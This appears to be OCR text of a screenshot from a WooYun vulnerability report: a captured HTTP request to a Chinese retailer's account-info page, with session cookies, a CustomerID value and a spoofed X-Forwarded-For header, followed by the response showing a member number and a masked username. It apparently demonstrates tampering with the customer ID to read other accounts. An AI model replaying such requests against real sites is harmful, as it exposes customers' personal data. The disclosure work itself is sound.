 Request
Raw Params Headers Hex
GET /account/accinfo.aspx HTTP/1.1
Host: login.metromall.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://login.metromall.cn/account/home.aspx
Cookie: Hm_lvt_612cbb515a48ab6435405cba354ca6ec=1449576850;
s_fid=1F3F4FD24B011B80-22D8C36B17450F41;
ASP.NET_SessionId=anivkyvb4eufx055fesjna56; PostStaID=15;
TempID=Cartf7a516ff-187e-407e-9a5c-0ffb0ab0c36e;
LoginLastPage=http://login.metromall.cn/account/home.aspx;
BIGipServerwww.metro.cn-80=1704433725.20480.0000; s_cc=true;
s_sq=%5B%5BB%5D%5D;
Hm_lpvt_612cbb515a48ab6435405cba354ca6ec=1449581055;
vProductID=377978; CustomerID=27685
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw Headers Hex HTML Render
<input id="IsCheckComMobile"
name="IsCheckComMobile" type="hidden" value="0" />
<table border="0" cellspacing="0" class="membertb
accinfo" width="100%">
<tr>
<td align="right" width="12%">
会员编号：
</td>
<td width="88%">
1560107900065170010000
</td>
</tr>
<tr>
<td align="right">
用户名：
</td>
<td>
186 98
</td>
</tr>
<tr>
<td align="right">
<span class="red">*</span> 邮箱：
</td>
www.wooyun.org